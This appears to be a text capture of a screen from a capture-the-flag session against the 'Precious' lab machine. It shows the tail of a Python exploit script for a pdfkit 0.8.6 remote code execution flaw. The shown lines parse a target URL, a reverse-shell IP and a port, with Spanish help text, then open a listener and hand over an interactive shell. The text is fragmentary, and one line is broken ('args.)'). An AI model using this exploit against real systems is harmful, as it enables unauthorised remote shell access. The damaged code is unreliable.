 192.168.1.42
10.10.14.29
Precious - 10.10.11.189
52 log.error(str(e))
53 self.cleanup()
54 sys.exit(1)
55
56 with listen(self.lport, timeout=20) as shell:
57 if shell.wait_for_connection():
58 print()
59 shell.interactive()
60
61 def get_arguments():
62
63 parser = argparse.ArgumentParser(description='pdfkit v0.8.6 Exploit [RCE]')
64
65 parser.add_argument('-u', '--url', dest='url', required=True, help='Proporcionar dirección URL a explotar')
66 parser.add_argument('-p', '--port', dest='lport', required=True, help='Proporcionar puerto para la Reverse Shell')
67 parser.add_argument('-i', '--ip', dest='ip_address', required=True, help='Dirección IP para la Reverse Shell')
68
69 return parser.parse_args()
70
71 def main():
72
73 args = get_arguments()
74
75 exploit = Exploit(args.url, args.lport, args.)
76 exploit.run()
77
78 if __name__ == '__main__':
79
80 main()
INSERT pdfkit_exploit.py
:noh
VPN Scanning